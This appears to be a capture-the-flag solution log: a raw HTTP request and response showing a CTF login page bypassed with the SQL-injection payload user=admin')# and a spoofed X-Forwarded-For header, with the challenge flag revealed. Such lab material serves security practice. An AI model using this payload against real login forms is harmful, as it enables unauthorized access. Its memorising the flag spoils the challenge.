 POST /index.php HTTP/1.1
Host: chinalover.sinaapp.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin: http://chinalover.sinaapp.com
Connection: close
Referer: http://chinalover.sinaapp.com/index.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
user=admin')#&pass=Password
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 13 Dec 2019 13:04:38 GMT
Content-Type: text/html
Connection: close
Via: 100142
Content-Length: 300
<html>
<head>
Secure Web Login
</head>
<body>
<p>Logged in! flag:nctf{ni_ye_hui_sql?} </p>admin<form method=post action=index.php>
<input type=text name=user value="Username">
<input type=password name=pass value="Password">
<input type=submit>
</form>
</body>
<a href="index.phps">Source</a>
</html>